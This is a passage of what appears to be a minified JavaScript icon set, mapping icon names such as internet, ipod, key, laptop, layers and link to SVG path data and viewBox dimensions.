27.143a4.8 4.8 0 01-.71 1.7l.972.971-1.372 1.37-.972-.97a4.83 4.83 0 01-1.702.71v1.068h-1.941v-1.068a4.82 4.82 0 01-1.702-.71l-1.021 1.02-1.372-1.371 1.02-1.02a4.81 4.81 0 01-.71-1.7h-1.069v-1.939h1.069c.126-.618.372-1.19.71-1.7l-.97-.97 1.371-1.371.972.97a4.846 4.846 0 011.702-.71v-1.067h1.941v1.068a4.828 4.828 0 011.702.71l.972-.971 1.372 1.37-.972.971c.337.509.585 1.082.71 1.7h1.07v1.939h-1.07zm-4.755-3.877a2.913 2.913 0 00-2.912 2.909 2.914 2.914 0 002.912 2.91 2.914 2.914 0 002.912-2.91 2.913 2.913 0 00-2.912-2.91zm-.97 1.938h1.941v1.939h-1.941v-1.939zm5.723-6.76a.969.969 0 01-.902-1.034 13.46 13.46 0 00-.545-4.81h-4.668c.25 1.269.392 2.564.392 3.879 0 .342-.009.684-.026 1.021a.969.969 0 01-.968.921h-.05a.969.969 0 01-.92-1.017A18.213 18.213 0 0021.9 12.6h-5.4v7.757h.971a.97.97 0 110 1.94h-.97v7.692c.276-.02.557-.019.828-.054a.97.97 0 11.255 1.923c-.674.088-1.365.134-2.054.134C6.967 31.992 0 25.032 0 16.48 0 7.924 6.967.965 15.53.965c8.562 0 15.53 6.96 15.53 15.514 0 .358-.013.713-.037 1.064a.973.973 0 01-1.035.9zM8.735 16.48c0 1.315.148 2.613.425 3.877h5.398V12.6H9.161a18.16 18.16 0 00-.426 3.88v-.001zm5.824 5.816H9.703a18.45 18.45 0 004.856 7.564v-7.564zm-3.045 7.15a20.443 20.443 0 01-3.84-7.15H3.265a13.643 13.643 0 008.25 7.15zm-8.997-9.09h4.668a20.005 20.005 0 01-.391-3.876c0-1.314.141-2.611.392-3.88h-4.67a13.488 13.488 0 00-.577 3.879c0 1.348.208 2.647.577 3.878h.001zm.748-9.695h4.411a20.447 20.447 0 013.845-7.153 13.641 13.641 0 00-8.256 7.153zm6.44 0h4.854V3.103a18.458 18.458 0 00-4.854 7.558zm6.795 0h4.856A18.438 18.438 0 0016.5 3.1v7.56zm3.041-7.153a20.459 20.459 0 013.843 7.153h4.41a13.647 13.647 0 00-8.253-7.153z"  />'},internet:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M15.53 31.992C6.967 31.992 0 25.032 0 16.478 0 7.924 6.967.964 15.53.964c8.562 0 15.53 6.96 15.53 15.514 0 8.554-6.968 15.514-15.53 15.514zm13.588-15.514a13.46 13.46 0 00-.577-3.879h-4.668c.25 1.269.392 2.564.392 3.88 0 1.314-.142 2.61-.392 3.878h4.668c.369-1.23.577-2.53.577-3.879zm-1.324 5.817h-4.41a20.45 20.45 0 01-3.843 7.153 13.645 13.645 0 008.253-7.153zM16.5 29.856a18.454 18.454 0 004.856-7.56H16.5v7.56zm5.399-9.5c.275-1.264.424-2.561.424-3.878 0-1.317-.149-2.614-.424-3.879H16.5v7.758H21.9zM8.735 16.48c0 1.315.148 2.613.425 3.877h5.398v-7.758H9.161a18.162 18.162 0 00-.426 3.881zm5.824 5.815H9.703a18.437 18.437 0 004.856 7.565v-7.565zm-3.045 7.152a20.445 20.445 0 01-3.839-7.152h-4.41a13.642 13.642 0 008.25 7.152zm-8.997-9.09h4.668a20.013 20.013 0 01-.391-3.877c0-1.315.141-2.611.392-3.88h-4.67a13.488 13.488 0 00-.577 3.878c0 1.348.208 2.648.577 3.879h.001zm.748-9.696h4.411a20.457 20.457 0 013.844-7.154 13.647 13.647 0 00-8.255 7.154zm6.44 0h4.854V3.1a18.461 18.461 0 00-4.854 7.56zm6.795 0h4.856A18.45 18.45 0 0016.5 3.099v7.562zm3.041-7.153a20.45 20.45 0 013.843 7.153h4.41c-1.622-3.397-4.607-6.026-8.253-7.153z"  />'},ipod:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M22 32H10c-1.654 0-3-1.346-3-3V3c0-1.654 1.346-3 3-3h12c1.654 0 3 1.346 3 3v26c0 1.654-1.346 3-3 3zm1-29c0-.552-.449-1-1-1H10c-.551 0-1 .448-1 1v11h14V3zm0 13H9v13c0 .552.449 1 1 1h12c.551 0 1-.448 1-1V16zm-7 12c-2.757 0-5-2.243-5-5a5.005 5.005 0 015-4.999c2.757 0 5 2.242 5 4.999 0 2.757-2.243 5-5 5zm0-8c-1.654 0-3 1.345-3 3 0 1.654 1.346 3 3 3s3-1.346 3-3c0-1.655-1.346-3-3-3z"  />'},jigsawExtensions:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M22.728 31.406h-6.502c-.406 0-.711-.203-.914-.508a.923.923 0 010-1.016c.406-.61.61-1.32.61-2.032a3.859 3.859 0 00-3.861-3.86 3.859 3.859 0 00-3.86 3.86c0 .711.203 1.422.61 2.032a.923.923 0 010 1.016c-.204.305-.509.508-.915.508h-6.4c-.61 0-1.016-.407-1.016-1.016V9.158c0-.61.406-1.016 1.016-1.016h5.08c-.102-.61-.306-1.219-.306-1.93A5.896 5.896 0 0112.163.32a5.896 5.896 0 015.892 5.892c0 .711-.102 1.32-.305 2.032h5.08c.609 0 1.015.406 1.015 1.016v5.587c.813-.406 1.727-.711 2.743-.711a5.896 5.896 0 015.892 5.892 5.896 5.896 0 01-5.892 5.892c-1.016 0-1.93-.203-2.743-.711v5.282c-.102.508-.508.915-1.117.915zm-4.978-2.032h3.962v-6.502c0-.406.305-.812.71-.914.407-.101.814 0 1.118.305.711.914 1.829 1.422 2.946 1.422a3.859 3.859 0 003.86-3.86 3.859 3.859 0 00-3.86-3.86c-1.117 0-2.235.507-2.946 1.422-.304.304-.71.508-1.117.304a.976.976 0 01-.711-.914v-6.705h-5.79c-.407 0-.712-.203-.915-.61-.203-.304-.102-.812.102-1.117.508-.71.812-1.523.812-2.336a3.859 3.859 0 00-3.86-3.86c-2.032.203-3.759 1.93-3.759 4.063 0 .914.305 1.727.813 2.337.305.304.305.71.203 1.117-.203.305-.508.61-.914.61H2.512v19.2h3.962c-.102-.508-.204-1.016-.204-1.524a5.896 5.896 0 015.893-5.892 5.896 5.896 0 015.892 5.892c-.102.508-.102 1.016-.305 1.422z"  />'},jigsaw:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M27.775 12.034l2.264 2.284a2.96 2.96 0 01.858 2.096c0 .793-.304 1.538-.858 2.097L18.004 30.648a2.902 2.902 0 01-2.077.867 2.91 2.91 0 01-2.079-.867L1.815 18.511a2.991 2.991 0 010-4.192l2.148-2.166c.593-.6 1.35-.866 2.076-.73.729.134 1.343.656 1.687 1.427.011.026 1.194 2.594 3.258 2.594 2.195 0 3.982-1.801 3.982-4.016 0-2.068-2.543-3.274-2.568-3.285-.768-.348-1.285-.967-1.42-1.702-.133-.733.13-1.497.723-2.096L13.85 2.18c1.107-1.117 3.049-1.117 4.156 0l2.265 2.284c.812-2.31 2.98-3.98 5.544-3.98 3.256 0 5.905 2.673 5.905 5.957a5.944 5.944 0 01-3.944 5.593zm-1.96-9.61c-2.196 0-3.983 1.803-3.983 4.017 0 .05-.02.094-.028.141-.012.077-.016.154-.046.227a.966.966 0 01-.522.528.95.95 0 01-.301.06c-.023.003-.042.013-.064.013l-.018-.002a.958.958 0 01-.35-.072.964.964 0 01-.292-.195c-.005-.006-.014-.008-.02-.015l-3.546-3.575c-.381-.384-1.056-.384-1.435 0l-2.15 2.167c-.134.136-.208.278-.19.372.017.094.138.203.313.282.151.069 3.705 1.712 3.705 5.056 0 3.283-2.649 5.956-5.904 5.956-3.316 0-4.945-3.588-5.013-3.74-.077-.176-.185-.296-.278-.313-.08-.017-.234.056-.37.192L3.176 15.69c-.395.4-.395 1.05 0 1.451L15.21 29.278c.38.384 1.056.384 1.436 0L28.68 17.14c.395-.4.395-1.05 0-1.45l-3.544-3.575a.995.995 0 01-.281-.678l-.002-.008c0-.008.004-.014.004-.021a.962.962 0 01.59-.874.933.933 0 01.325-.066c.014-.001.027-.009.042-.009 2.196 0 3.983-1.802 3.983-4.017 0-2.215-1.787-4.017-3.983-4.017z"  />'},key2:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M20.932 18a8.901 8.901 0 01-5.592-1.975L8.387 23l3.283 3.293A1.003 1.003 0 0110.965 28a.994.994 0 01-.705-.293l-3.282-3.293L4.4 27l3.282 3.293A1 1 0 016.978 32a.99.99 0 01-.705-.293l-3.987-4a1.003 1.003 0 010-1.414L13.93 14.611A8.966 8.966 0 0111.961 9c0-4.963 4.025-9 8.971-9s8.971 4.037 8.971 9-4.024 9-8.971 9zm0-16c-3.847 0-6.977 3.14-6.977 7s3.13 7 6.977 7c3.848 0 6.978-3.14 6.978-7s-3.13-7-6.978-7z"  />'},key:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M21.944 19.993a9.833 9.833 0 01-3.801-.769l-2.229 2.237v1.471c.02.027.029.044.05.071.334.44-.447 1-.997 1h-3.053v2.772c.018.075.046.147.046.227 0 .552-.446 1-.997 1H7.914v2.705c.029.094.059.189.059.293 0 .553-.446 1-.997 1H.997A.998.998 0 010 31v-3.998a1.01 1.01 0 01.29-.704l.002-.003 12.45-12.49a9.91 9.91 0 01-.765-3.809C11.977 4.484 16.448 0 21.944 0c5.495 0 9.966 4.484 9.966 9.996 0 5.512-4.471 9.997-9.966 9.997zm0-17.994c-4.397 0-7.974 3.588-7.974 7.997 0 1.264.284 2.47.844 3.587.006.013.005.027.011.04.029.065.04.132.055.201.012.059.032.116.034.176.002.066-.014.128-.025.193-.01.061-.013.122-.035.18-.021.06-.059.111-.093.167-.034.056-.063.114-.108.163-.01.012-.014.027-.025.038L1.914 27.495V30l4.066.001v-2.999c0-.552.446-.999.996-.999h2.99v-3c0-.552.447-.999.997-.999l.009.002.009-.002h2.989v-.982a.993.993 0 01.288-.727l2.953-2.963c.008-.009.019-.011.028-.019a.919.919 0 01.204-.136c.043-.024.081-.054.126-.071.069-.026.142-.032.216-.042.053-.007.105-.022.159-.02.064.002.126.022.19.037.065.015.128.025.189.052.013.006.027.005.04.011a7.848 7.848 0 003.581.849c4.396 0 7.972-3.587 7.972-7.997 0-4.409-3.576-7.997-7.972-7.997zm1.993 7.997c-1.1 0-1.993-.897-1.993-1.999s.893-1.999 1.993-1.999a1.998 1.998 0 010 3.998z"  />'},laptop:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M30.6 23.6h-1.4v-16c0-1.1-.9-2-2-2H4.8c-1.1 0-2 .9-2 2v16H1.4c-.8 0-1.4.6-1.4 1.4 0 .8.6 1.4 1.4 1.4h29.2c.8 0 1.4-.6 1.4-1.4 0-.8-.6-1.4-1.4-1.4zm-25.8 0v-16h22.4v16H4.8z"  />'},layers2:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.526 16.871l-15.023 8.006a1.005 1.005 0 01-.943 0L.536 16.87a1.002 1.002 0 01.028-1.781l2.005-.989a1.002 1.002 0 01.887 1.795l-.255.126 12.831 6.838 12.832-6.838-.255-.126.887-1.794 2.003.989a1.002 1.002 0 01.027 1.781zm0-7.006l-15.025 8.007a1.006 1.006 0 01-.943 0L.536 9.865a.998.998 0 010-1.766L15.56.092c.296-.157.648-.157.943 0l15.023 8.007a.999.999 0 010 1.766zM16.032 2.11L3.137 8.982l12.893 6.871 12.897-6.871L16.032 2.11zM.564 22.096l2.005-.989a1.002 1.002 0 01.887 1.795l-.255.126 12.831 6.838 12.832-6.838-.255-.125.887-1.795 2.003.989a.999.999 0 01.027 1.781l-15.023 8.006a1.005 1.005 0 01-.943 0L.536 23.877a1.002 1.002 0 01.028-1.781z"  />'},layersAdd:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M29.732 27.405h-2.744v2.74a.914.914 0 01-1.828 0v-2.74h-2.743a.914.914 0 110-1.827h2.743v-2.74a.914.914 0 111.828 0v2.74h2.744a.913.913 0 110 1.827zm-.486-11.068l-13.712 7.306a.92.92 0 01-.861 0L.959 16.337a.91.91 0 01.025-1.625l1.831-.902a.913.913 0 11.81 1.638l-.234.114 11.711 6.241 11.712-6.24-.233-.115.81-1.638 1.828.902a.913.913 0 01.025 1.624h.002zm0-6.393l-13.714 7.307a.92.92 0 01-.86 0L.958 9.944a.912.912 0 010-1.61l13.714-7.308a.916.916 0 01.86 0l13.712 7.307a.912.912 0 010 1.611h.001zM15.103 2.866L3.335 9.138l11.767 6.272 11.77-6.272-11.768-6.272zM.985 21.106l1.831-.903a.913.913 0 11.81 1.639l-.234.114 11.707 6.239 3.203-1.74a.914.914 0 01.873 1.604l-3.636 1.976a.915.915 0 01-.436.11H15.1a.91.91 0 01-.429-.107L.958 22.73a.91.91 0 01-.484-.819.915.915 0 01.51-.805l.001-.001z"  />'},layers:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31 21H9a1 1 0 01-1-1V4a1 1 0 011-1h22a1 1 0 011 1v16a1 1 0 01-1 1zM30 5H10v14h20V5zm-2 19a1 1 0 01-1 1H5a1 1 0 01-1-1V8a1 1 0 112 0v15h21a1 1 0 011 1zm-4 4a1 1 0 01-1 1H1a1 1 0 01-1-1V12a1 1 0 112 0v15h21a1 1 0 011 1z"  />'},layout2:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31 32H18a1 1 0 01-1-1V1a1 1 0 011-1h13a1 1 0 011 1v30a1 1 0 01-1 1zM30 2H19v28h11V2zM14 32H1a1 1 0 01-1-1V18a1 1 0 011-1h13a1 1 0 011 1v13a1 1 0 01-1 1zm-1-13H2v11h11V19zm1-4H1a1 1 0 01-1-1V1a1 1 0 011-1h13a1 1 0 011 1v13a1 1 0 01-1 1zM13 2H2v11h11V2z"  />'},layout:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.001 32H18.025a.999.999 0 01-.998-1V15c0-.552.446-1 .998-1h12.976c.552 0 .998.448.998 1v16c0 .552-.446 1-.998 1zm-.998-16h-10.98v14h10.98V16zm.998-4H18.025a.999.999 0 01-.998-1V1c0-.552.446-1 .998-1h12.976c.552 0 .998.448.998 1v10c0 .552-.446 1-.998 1zm-.998-10h-10.98v8h10.98V2zM13.97 32H.994a.999.999 0 01-.998-1V21c0-.552.446-1 .998-1H13.97c.552 0 .998.448.998 1v10c0 .552-.446 1-.998 1zm-.998-10H1.992v8h10.98v-8zm.998-4H.994a.998.998 0 01-.998-1V1c0-.552.446-1 .998-1H13.97c.552 0 .998.448.998 1v16c0 .553-.446 1-.998 1zm-.998-16H1.992v14h10.98V2z"  />'},learning:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M28 20.794V27c0 1.005-.731 1.962-1.701 2.227l-10.036 2.737a1 1 0 01-.264.036.99.99 0 01-.64-.243c-.028.002-.053.013-.081.013-.167 0-.337-.023-.506-.069l-9.07-2.474C4.731 28.962 4 28.005 4 27v-6.206C2.567 20.288 1 18.835 1 17s1.567-3.289 3-3.794V11c0-.577.247-1.096.677-1.424.428-.329.992-.43 1.552-.277l9.069 2.473c.185.05.35.146.514.243l9.96-2.717c.555-.151 1.122-.051 1.551.278.43.328.677.847.677 1.424v2.206c1.433.505 3 1.958 3 3.794s-1.567 3.288-3 3.794zM3 17c0 1.033 1.375 2 2 2 .408 0 1-.78 1-2 0-1.221-.592-2-1-2-.625 0-2 .966-2 2zm12-3c0-.099-.133-.273-.228-.299L6 11.309v1.928c1.173.54 2 1.992 2 3.763s-.827 3.223-2 3.763V27c0 .099.133.272.229.298L15 29.69V14zm11-2.691l-9.04 2.465c.009.077.04.149.04.226v15.69l8.772-2.392c.095-.026.228-.199.228-.298v-6.237c-1.173-.54-2-1.992-2-3.763s.827-3.223 2-3.763v-1.928zM27 15c-.408 0-1 .779-1 2 0 1.22.592 2 1 2 .625 0 2-.967 2-2s-1.375-2-2-2zm-11-5c-2.757 0-5-2.243-5-5s2.243-5 5-5 5 2.243 5 5-2.243 5-5 5zm0-8c-1.654 0-3 1.346-3 3s1.346 3 3 3 3-1.346 3-3-1.346-3-3-3z"  />'},lego:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M29.928 31.001H2.072C.808 31.001 0 29.477 0 28.428V3.574c0-.563.232-.913.427-1.108C.894 2 1.5 1.995 2.02 2l2.49.001C5.364.801 7.22 0 9.5 0c2.28 0 4.137.801 4.99 2.001h3.02C18.363.801 20.22 0 22.5 0c2.28 0 4.137.801 4.99 2.001h2.438c.528 0 1.179-.002 1.646.465.194.194.427.545.427 1.108v24.854c0 1.05-.808 2.573-2.073 2.573zM9.5 2.001c-2.105 0-3.5.902-3.5 1.5s1.395 1.5 3.5 1.5S13 4.099 13 3.5s-1.395-1.5-3.5-1.5zm13 0c-2.105 0-3.5.902-3.5 1.5s1.395 1.5 3.5 1.5c2.104 0 3.5-.902 3.5-1.5s-1.396-1.5-3.5-1.5zm7.5 2h-2.074c-.363 1.739-2.562 3-5.426 3-2.863 0-5.061-1.261-5.425-3h-2.15c-.363 1.739-2.56 3-5.424 3-2.864 0-5.063-1.261-5.426-3H2.073c-.024 0-.04.01-.072 0v15h28v-15zm0 17h-28v7.427c0 .15.118.438.224.573h27.553c.106-.135.223-.425.223-.573v-7.427zM9.501 9c3.135 0 5.5 1.505 5.5 3.5S12.635 16 9.5 16c-3.136 0-5.5-1.505-5.5-3.5S6.365 9 9.501 9zm0 5c2.105 0 3.5-.901 3.5-1.5 0-.597-1.395-1.499-3.5-1.499s-3.5.902-3.5 1.5 1.395 1.5 3.5 1.5zm13-5c3.136 0 5.5 1.505 5.5 3.5s-2.364 3.5-5.5 3.5-5.5-1.505-5.5-3.5 2.364-3.5 5.5-3.5zm0 5c2.104 0 3.5-.901 3.5-1.5 0-.597-1.396-1.499-3.5-1.499-2.105 0-3.5.902-3.5 1.5s1.395 1.5 3.5 1.5z"  />'},letter:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M29 27H3c-1.654 0-3-1.345-3-2.999V8c0-1.654 1.346-3 3-3h26c1.654 0 3 1.346 3 3v16.001A3.003 3.003 0 0129 27zm1-19c0-.551-.449-1-1-1H3c-.551 0-1 .449-1 1v16.001c0 .55.449.999 1 .999h26c.551 0 1-.449 1-.999V8zm-3 9h-6a1 1 0 01-1-1v-6a1 1 0 011-1h6a1 1 0 011 1v6a1 1 0 01-1 1zm-1-6h-4v4h4v-4zM16 22H6a1 1 0 010-2h10a1 1 0 010 2zm0-4H6a1 1 0 010-2h10a1 1 0 010 2zm-6-5H6a1 1 0 010-2h4a1 1 0 110 2z"  />'},letters:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M29 31H3c-1.654 0-3-1.346-3-3V12c0-1.654 1.346-3 3-3h26c1.654 0 3 1.346 3 3v16c0 1.654-1.346 3-3 3zm1-19c0-.552-.449-1-1-1H3c-.551 0-1 .448-1 1v16c0 .551.449 1 1 1h26c.551 0 1-.449 1-1V12zm-3 9h-6a1 1 0 01-1-1v-6a1 1 0 011-1h6a1 1 0 011 1v6a1 1 0 01-1 1zm-1-6h-4v4h4v-4zM15 25H5a1 1 0 010-2h10a1 1 0 010 2zm0-4H5a1 1 0 010-2h10a1 1 0 010 2zm-4-4H5a1 1 0 010-2h6a1 1 0 010 2zM29 7H3a1 1 0 010-2h26a1 1 0 010 2zm-2-4H5a1 1 0 010-2h22a1 1 0 010 2z"  />'},like:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.913 15.125L30.2 28.74c-.168 1.524-1.564 2.775-3.109 2.775H16.447c-1.282 0-3.057-.644-4.042-1.466l-2.732-2.282v.84c0 .534-.433.969-.968.969H1.932a.968.968 0 01-.968-.97V11.152c0-.536.432-.97.968-.97h6.773c.535 0 .968.434.968.97v.97h2.115c.461-2.237 1.69-8.138 1.987-9.073.469-1.486 2-2.564 3.64-2.564 2.134 0 3.87 1.74 3.87 3.879v7.757h7.944c.782 0 1.52.324 2.024.89.506.565.745 1.335.66 2.114zM7.737 12.121H2.9v15.515h4.838V12.121zm22.074 2.183a.764.764 0 00-.582-.243h-8.912a.969.969 0 01-.968-.97V4.364a1.94 1.94 0 00-1.934-1.94c-.806 0-1.578.521-1.796 1.211-.239.754-1.384 6.184-2.096 9.652a.967.967 0 01-.947.774H9.673v11.181l3.97 3.318c.65.54 1.96 1.016 2.804 1.016h10.644c.57 0 1.124-.498 1.187-1.065l1.712-13.615a.754.754 0 00-.179-.592z"  />'},link2Broken:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M28.977 14.45l-.004.003s0 .002-.002.003l-4.654 4.56a.944.944 0 01-.664.27.944.944 0 01-.674-.28.936.936 0 01.01-1.33l4.648-4.555v-.002a5.75 5.75 0 000-8.153c-2.26-2.246-5.936-2.247-8.199-.002l-4.582 4.625a.945.945 0 01-.674.28.94.94 0 01-.675-1.603l4.586-4.63.003-.002c0-.001 0 0 0 0 3.001-2.982 7.882-2.98 10.88 0a7.63 7.63 0 010 10.817zm-10.342 8.875c.373.365.378.961.01 1.331l-4.586 4.629-.003.004a7.696 7.696 0 01-5.441 2.237 7.692 7.692 0 01-5.44-2.237c-2.999-2.983-2.999-7.835 0-10.817l.004-.002.002-.002 4.653-4.561a.951.951 0 011.34.01.937.937 0 01-.01 1.331l-4.648 4.554-.001.002a5.748 5.748 0 000 8.153c2.257 2.245 5.931 2.245 8.194.006v-.002l4.587-4.626a.95.95 0 011.34-.01zM11.5 8.488a.93.93 0 01-.935-.936V3.808c0-.521.323-1.095.829-.965.537.138 1.046.47 1.043.965v3.744a.93.93 0 01-.936.936zm-3 1.38a.946.946 0 01-.668-.275L4.042 5.826a.937.937 0 010-1.33.95.95 0 011.34 0L9.17 8.261a.939.939 0 01-.67 1.607zm-.947 1.884c0 .52-.21 1.415-.733 1.415H3.075a.93.93 0 01-.936-.935.93.93 0 01.936-.936h3.744c.523 0 .733-.063.733.456zm13.26 13.185c.523 0 .946.421.946.942v3.767c0 .52-.423.941-.946.941-.522 0-.89-.054-.89-.575v-3.744c0-.52.367-1.332.89-1.332v.001zm3.51-1.607l3.79 3.767c.369.368.369.964 0 1.332a.95.95 0 01-1.34 0l-3.788-3.767a.937.937 0 010-1.331.949.949 0 011.339 0v-.001zm.36-2.554c.14-.315.497-1.058.856-1.058h3.744c.523 0 1.044.449.993.966-.009.082-.472.822-.993.906h-3.744c-.457-.15-.727-.93-.857-.814zm-.037.053c.01-.03.023-.04.036-.053-.065.145-.087.208-.036.053z"  />'},link2:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M29.687 12.56l-5.393 5.435a.959.959 0 01-1.362 0 .976.976 0 010-1.373l5.393-5.436a4.889 4.889 0 000-6.865 4.77 4.77 0 00-3.407-1.423 4.767 4.767 0 00-3.404 1.423l-6.695 6.747c-1.877 1.893-1.878 4.974 0 6.866.4.403.862.73 1.371.968.482.227.69.804.466 1.291a.962.962 0 01-1.28.47 6.72 6.72 0 01-1.92-1.356c-2.628-2.65-2.628-6.962 0-9.612l6.695-6.747a6.67 6.67 0 014.767-1.99c1.802 0 3.495.706 4.77 1.99 2.628 2.65 2.628 6.961 0 9.612zM11.106 28.625l6.695-6.748a4.887 4.887 0 000-6.864 4.843 4.843 0 00-1.3-.935.974.974 0 01-.443-1.298.958.958 0 011.289-.447 6.795 6.795 0 011.816 1.307c2.628 2.648 2.628 6.961 0 9.61l-6.696 6.748A6.693 6.693 0 017.7 31.985a6.699 6.699 0 01-4.768-1.987c-2.63-2.65-2.63-6.96 0-9.612l5.32-5.362a.958.958 0 011.363 0 .976.976 0 010 1.373l-5.321 5.362a4.89 4.89 0 000 6.866 4.797 4.797 0 006.812 0z"  />'},linkBroken:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M28.698 12.215l-2.788 2.788a6.577 6.577 0 01-4.678 1.94h-.946a.946.946 0 010-1.892h.946a4.7 4.7 0 003.341-1.383l2.789-2.789a4.733 4.733 0 000-6.685 4.731 4.731 0 00-6.684 0l-2.79 2.789a4.694 4.694 0 00-1.384 3.34v.948a.945.945 0 11-1.89 0v-.945c-.001-1.768.687-3.43 1.938-4.68l2.788-2.789c2.58-2.58 6.779-2.58 9.357 0 2.581 2.58 2.581 6.78 0 9.358h.001zm-14.083 8.508a.944.944 0 011.89 0v.945c0 1.767-.689 3.43-1.938 4.678l-2.79 2.79A6.572 6.572 0 017.1 31.072a6.569 6.569 0 01-4.677-1.938 6.569 6.569 0 01-1.94-4.678c0-1.767.689-3.43 1.94-4.678l2.787-2.79a6.572 6.572 0 014.679-1.938h.946a.945.945 0 010 1.891h-.946c-1.263 0-2.45.491-3.342 1.384l-2.788 2.79a4.694 4.694 0 00-1.384 3.341c0 1.262.492 2.45 1.384 3.34A4.695 4.695 0 007.1 29.183c1.263 0 2.45-.492 3.342-1.384l2.79-2.788a4.693 4.693 0 001.383-3.342v-.945zM12.083 10.21a.946.946 0 01-1.23-.528l-1.89-4.726a.947.947 0 01.527-1.23.947.947 0 011.23.528l1.889 4.727a.946.946 0 01-.526 1.229zm-2.31 2.31a.947.947 0 01-1.229.527l-4.727-1.891A.946.946 0 014.52 9.4l4.726 1.89c.485.193.721.744.527 1.23zm9.17 9.168a.944.944 0 011.228.528l1.89 4.726a.945.945 0 11-1.756.701l-1.89-4.726a.945.945 0 01.527-1.229zm2.307-2.31a.946.946 0 011.23-.526l4.727 1.89a.944.944 0 01-.352 1.824.964.964 0 01-.351-.067l-4.727-1.89a.948.948 0 01-.527-1.23z"  />'},link:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M29.144 12.215l-2.788 2.79a6.58 6.58 0 01-4.679 1.937h-.946a.944.944 0 110-1.89h.945c1.264 0 2.451-.493 3.342-1.383l2.79-2.79a4.733 4.733 0 000-6.684 4.732 4.732 0 00-6.684 0l-2.789 2.789a4.695 4.695 0 00-1.384 3.342v.945a.945.945 0 11-1.89 0v-.945c0-1.768.688-3.43 1.939-4.679l2.788-2.789a6.622 6.622 0 019.357 0c2.58 2.58 2.58 6.779 0 9.357zM11.278 21.67a.945.945 0 01-.667-1.615L21.009 9.657a.945.945 0 011.336 1.336L11.947 21.393a.943.943 0 01-.668.278zm0-4.728h-.945a4.694 4.694 0 00-3.341 1.385l-2.789 2.788a4.696 4.696 0 00-1.383 3.342c0 1.262.491 2.45 1.383 3.342a4.695 4.695 0 003.342 1.384 4.695 4.695 0 003.342-1.384l2.788-2.787a4.687 4.687 0 001.384-3.342v-.945a.945.945 0 111.89 0v.944a6.566 6.566 0 01-1.938 4.68l-2.789 2.786a6.569 6.569 0 01-4.678 1.939 6.568 6.568 0 01-4.678-1.939 6.57 6.57 0 01-1.939-4.678 6.57 6.57 0 011.939-4.678l2.788-2.789a6.574 6.574 0 014.678-1.938h.945a.945.945 0 110 1.89h.001z"  />'},listBullets2:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31 16.4H10.02a1 1 0 010-2H31a1 1 0 110 2zm0-7H10.02a1 1 0 110-2H31a1 1 0 010 2zm-27.998 15H1.001A1 1 0 010 23.4v-2a1 1 0 011.001-1h2.001a1 1 0 011 1v2a1 1 0 01-1 1zm0-7H1.001A1 1 0 010 16.4v-2a1 1 0 011.001-1h2.001a1 1 0 011 1v2a1 1 0 01-1 1zm0-7H1.001A1 1 0 010 9.4v-2a1 1 0 011.001-1h2.001a1 1 0 011 1v2a1 1 0 01-1 1zm7.018 11H31a1 1 0 010 2H10.02a1 1 0 010-2z"  />'},listBullets3:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31 8H5a1 1 0 010-2h26a1 1 0 010 2zM0 24h2v2H0v-2zm0-6h2v2H0v-2zm0-6h2v2H0v-2zm0-6h2v2H0V6zm5 6h21a1 1 0 010 2H5a1 1 0 010-2zm0 6h26a1 1 0 010 2H5a1 1 0 010-2zm0 6h21a1 1 0 010 2H5a1 1 0 010-2z"  />'},listBullets:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31 17H11a1 1 0 010-2h20a1 1 0 110 2zm0-10H11a1 1 0 110-2h20a1 1 0 110 2zM3 29c-1.654 0-3-1.345-3-2.999A3.004 3.004 0 013 23c1.654 0 3 1.346 3 3.001A3.003 3.003 0 013 29zm0-4a1.001 1.001 0 000 2 1 1 0 000-2zm0-6c-1.654 0-3-1.346-3-3s1.346-3 3-3 3 1.346 3 3-1.346 3-3 3zm0-4a1.001 1.001 0 000 2 1.001 1.001 0 000-2zm0-6C1.346 9 0 7.654 0 6s1.346-3 3-3 3 1.346 3 3-1.346 3-3 3zm0-4a1.001 1.001 0 000 2 1.001 1.001 0 000-2zm8 20h20a1 1 0 110 2H11a1 1 0 110-2z"  />'},listCheckedCircle:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.005 16.554h-18.07c-.553 0-.934-.412-.934-.964a1 1 0 011-1h18a1 1 0 01.999 1c0 .552-.443.964-.995.964zm0-10.039h-18.07c-.553 0-.934-.366-.934-.917a1 1 0 011-1h18a1 1 0 01.999 1c0 .55-.443.917-.995.917zM4.001 29.58C1.795 29.58 0 27.787 0 25.583a4.003 4.003 0 014-3.997c2.206 0 4 1.793 4 3.997a4.003 4.003 0 01-4 3.997zm0-5.995a2 2 0 00-2 1.998 2.001 2.001 0 004 0 2 2 0 00-2-1.998zm0-3.998C1.795 19.587 0 17.794 0 15.59a4.003 4.003 0 014-3.997c2.206 0 4 1.793 4 3.997a4.003 4.003 0 01-4 3.997zm0-5.995a2 2 0 00-2 1.998 2.001 2.001 0 004 0 2 2 0 00-2-1.998zm.519-5.444a1.003 1.003 0 01-1.423.255L.411 6.444A1 1 0 111.59 4.83l1.84 1.342 2.736-4.124A1 1 0 017.834 3.15L4.52 8.148zM13 24.584h18a1 1 0 110 1.999H13a1 1 0 010-2z"  />'},listCheckedX:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M6.6 22c.3 0 